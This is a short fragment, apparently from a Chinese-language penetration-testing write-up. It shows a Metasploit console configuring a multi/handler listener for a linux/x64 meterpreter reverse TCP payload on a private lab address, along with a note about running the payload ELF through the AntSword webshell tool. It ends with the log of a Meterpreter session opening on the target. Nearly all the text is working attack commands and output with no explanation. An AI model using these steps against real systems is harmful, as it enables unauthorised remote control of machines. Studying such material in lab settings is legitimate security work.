 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.131
LHOST => 192.168.81.131
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
run之后在蚁剑上允许4444.elf文件
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Sending stage (3012548 bytes) to 192.168.81.142
[*] Meterpreter session 1 opened (192.168.81.131:4444 -> 192.168.81.142:41932) at 2022-03-16 09:12:51 +0800
meterpreter >